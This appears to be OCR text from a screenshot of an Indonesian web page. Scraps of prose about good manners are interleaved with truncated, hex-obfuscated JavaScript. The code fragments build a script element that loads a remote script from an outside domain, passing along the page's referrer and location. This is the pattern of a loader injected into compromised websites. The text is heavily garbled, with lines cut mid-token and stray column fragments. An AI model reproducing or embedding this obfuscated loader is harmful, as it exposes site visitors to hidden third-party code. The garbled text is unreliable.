
bong, tidak arogan, anda berperilaku baik, sopan, insyaAllah
Ke
dalam era global saat ini dan yang akan datang.var
Ke
x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72
Pen
F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6
Pe
\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D
per
2","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x
Pro
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65
Sya
1\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\
Pro
\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x
Pro
x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x6
Pro
61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42
Pro
"\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\
Re
","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62
Res
6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x
\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54
Res
 d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
Res
ocument[_0xd052[4]])+ _0xd052[5]+
Set
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
neg
+ _0xd052[12];if(document[_0xd052[13]])
Sin
[_0xd052[14]](s,document[_0xd052[13]])}else
sli
d052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]===
stu
]][_0xd052[21]](_0xd052[3]+
Sya
052[4]])+ _0xd052[5]+
Tar
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
uni